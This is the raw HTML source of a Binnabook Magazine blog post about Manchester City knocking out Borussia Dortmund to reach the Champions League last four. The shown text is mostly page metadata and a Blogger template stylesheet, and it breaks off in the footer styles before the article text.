

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.binnabook.com/2021/04/man-city-are-building-history-with.html
body_size: 46796
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta name='ir-site-verification-token' value='-98024401'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.binnabook.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.binnabook.com/2021/04/man-city-are-building-history-with.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Binnabook Magazine - Atom" href="https://www.binnabook.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Binnabook Magazine - RSS" href="https://www.binnabook.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Binnabook Magazine - Atom" href="https://www.blogger.com/feeds/7496865998315990613/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Binnabook Magazine - Atom" href="https://www.binnabook.com/feeds/2509660562003689687/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/w394-h236/1519.jpg' rel='image_src'/>
<meta content='https://www.binnabook.com/2021/04/man-city-are-building-history-with.html' property='og:url'/>
<meta content='Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA' property='og:title'/>
<meta content='News Media and Branding Company' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/w1200-h630-p-k-no-nu/1519.jpg' property='og:image'/>
<title>
Man City are &#8216;building history&#8217; with potential quadruple- Guardiola&#8217;s side knocked out Borussia Dortmund to reach last four of UEFA Binnabook MagazineBinnabook Magazine
</title>
<!-- Description and Keywords (start) -->
<meta content='Binnabook Media' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA' property='og:title'/>
<meta content='https://www.binnabook.com/2021/04/man-city-are-building-history-with.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/w394-h236/1519.jpg' property='og:image'/>
<meta content='Binnabook Magazine' property='og:site_name'/>
<meta content='https://www.binnabook.com/' name='twitter:domain'/>
<meta content='Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiatrCpyvl-GVHwWM42M63wAWeFTblJ9UwyuoFX5rAXwONq9E3igTw9areplLjzjAGRcrY-8waLm8_qZwQG3K5WcjpuFl5tM_-VLKRl2bAhgGQkDzcQUMHYP8eG22KfZVrgAXcPW1wtxaE/w394-h236/1519.jpg' name='twitter:image'/>
<meta content='Man City are ‘building history’ with potential quadruple- Guardiola’s side knocked out Borussia Dortmund to reach last four of UEFA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='binnabooking' property='fb:app_id'/>
<meta content='parishpascal' property='fb:admins'/>
<meta content='@BinnaBook' name='twitter:site'/>
<meta content='@ParishPascal' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Man City are &#8216;building history&#8217; with potential quadruple- Guardiola&#8217;s side knocked out Borussia Dortmund to reach last four of UEFA","url":"https://www.binnabook.com/2021/04/man-city-are-building-history-with.html","potentialAction":{"@type":"SearchAction","target":"https://www.binnabook.com/2021/04/man-city-are-building-history-with.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:200,300,400,600,700" rel="stylesheet" type="text/css">


    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Target
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#E73F3F"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
img {
max-width: 100%;
object-fit: cover;
}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#E73F3F;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:150%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7eIys30KcIeps0oVZeykbxCKfnciKexSzeJa8bpTeTxPb_-sFsLbixaCAwBUjE6XKT5deOvx9s2eQgy2-RUMsLmKLF7F1E-1UW3sMIIoNWRBOHeSS6gmYihbDh1nyK4EF6Em_D8k6PHfK/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout {
width: 1060px;
}
body#layout .conto {
width: auto;
max-width: 100%;
}
body#layout #beakingnews, body#layout #carousel {
display: none;
}
body#layout #outer-wrapper {
width: auto;
padding: 0;
margin:0;
max-width: 100%;
}
body#layout #header-wrapper {
padding: 0px;
}
body#layout #top-nav, body#layout div#fontoo {
display: none;
}
body#layout #featured-posts-section {
display: none;
}
body#layout #nav {
display: none;
}
body#layout div#header-right {
display:none;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout #mywrapper{
width: 40%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 30%;
margin: 0;
}
body#layout #sidebar-narrow {
padding: 0;
width: 30%;
}
body#layout .stylebox1 {
float: none;
width: auto;
}
body#layout .recent-post-title {
display: none;
}
body#layout .post-container {
padding: 0;
}
body#layout #sidebartab {
margin-bottom: 0;
}
body#layout .tab-widget-menu {
display: none;
}
body#layout .header {
float: none;
width: auto;
max-width: 100%;
height: auto;
margin: 0px 0 0px;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 29.372%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
background: #dddddd none repeat scroll top left;
margin: 0 0 0 0;
padding: 0 0 0 0;
color: #333333;
font: normal normal 13px Arial, sans-serif;
text-align: left;
background-repeat: repeat;
background-attachment: fixed;
background-position: center center;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:100%;
margin:0px auto;
box-shadow: 0px 0px 5px rgba(80, 80, 80, 0.1);
overflow:hidden;
}
/* NAVIGATION MENU */
#top-nav {
background-color: #242628;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:50px;
overflow:hidden;
padding: 0 28px;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 50px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
color: #E0E0E0;
display: block;
padding: 0 15px;
font-size: 13px;
font-family: 'Ubuntu', sans-serif;
}
.menubar li a:hover {
color: #17b3e6;
}
ul.socialbar {
height:38px;
margin:0 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
}
.header {
width: 30.7%;
max-width: 300px;
height: 80px;
margin: 40px auto;
position: relative;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 24px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 31px 0px 0 0;
width: 20.8%;
max-width: 273px;
position: absolute;
top: 74px;
right: 21px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 60px;
line-height: 60px;
background: #efefef;
min-height: 47px;
width: 100%;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
text-align: center;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
margin: 0 0;
padding: 0 1px 0 0;
border-image: none;
display: inline-block;
position: relative;
border-left: 1px solid #fff;
top: -4px;
}
.menubar2 > li {
}
.menubar2 > li > a {
font-family: 'Ubuntu', sans-serif;
display: block;
line-height: 48px;
color: #222;
font-size: 14px;
font-style: normal;
font-variant: normal;
font-weight: normal;
letter-spacing: 0em;
text-decoration: none;
display: block;
float: left;
font-size: 12px;
padding: 0 25px;
white-space: nowrap;
line-height: 56px;
text-align: center;
font-weight: 600;
text-transform: uppercase;
color: #222222;
border-top: 4px solid #dfdfdf;
-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
-moz-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
-o-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out;
}
.menubar2 li ul {
background: #EFEFEF;
border-bottom: 4px solid #DFDFDF;
display: block;
position: absolute;
left:0;
z-index:10;
visibility:hidden;
top: 60px;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:0;
}
.menubar2 li li {
top:0;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li {
width:100%;
padding: 0;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #222;
border-left:none;
position: relative;
z-index: 100;
line-height: 59px;
border-bottom: 1px solid #DADADA;
text-align: left;
}
.menubar2 > li > li > a:hover {
color:#878787;
}
.menubar2 ul li {
border-left: none;
}
.menubar2 li li li a {
color: #222;
z-index:20;
border-left:none;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 25px 48px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
margin-top: 5px;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:100%;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 100%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;margin-left: -15px;font-family: 'Ubuntu', sans-serif;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;
color: #202020;
font-weight: 700;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#E73F3F;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiezODCJYOaMRQzV60J7slw6ZxDJuAAGRlU8yEHFlzFIa-LyamxSQZBL6gR5ZS_BtCyxKeAyrdB-fDNTkrj9zRvSZkxJVgpJp9bgyP9hZ9-9p67PfXDkp6WeNgPnDKJ4Bg4-0-4QxtqKOgI/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:284px;
height:190px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:284px;
height:190px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
border-bottom: 1px dotted #dedede;
color: #aaa !important;
display: inline-block;
margin: 0px 0 10px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background: transparent;
float: left;
width: 35%;
max-width: 300px;
margin: 0 20px;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Ubuntu', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 31px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 5px solid #efefef;
color: #222;
text-align: center;
text-transform: uppercase;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding: 5px 20px 5px;
text-align: center;
background: #fff;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #222;
text-align: center;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
padding-bottom: 10px;
margin-bottom: 30px;
border-bottom: 5px solid #e73f3f;
}
.recent-post-title h2 {
font:normal bold 14px Arial, sans-serif;
height:26px;
line-height:26px;
margin:0 0;
padding:0 10px;
background:#fff;
color:#474747;
display:inline-block;
bottom: -2px;
}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:49%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font-size: 19px;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#019877;
}
ul.xpose_thumbs22 {
font-size:13px;
width:49%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font-size: 19px;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#019877;
}
/* BOTTOMBAR */
#bottombar {
background: #FFFFFF;
overflow: hidden;
margin: 0 auto;
padding: 15px 28px;
color: #222;
border-top: 5px solid #f7f7f7;
padding-top: 30px;
padding-bottom: 50px;
margin-top: 30px;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
border-bottom: 2px solid #696969;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#585858;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
padding: 8px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
border-top: 1px solid #f7f7f7;
padding: 0px 30px;
font-size: 12px;
text-transform: uppercase;
}
.footer-left {
float:left;
margin:10px;
margin-top: 32px;
color: #949494;
}
.footer-right {
float:right;
margin:0 10px 10px
color: #949494;
}
#footer-wrapper a {
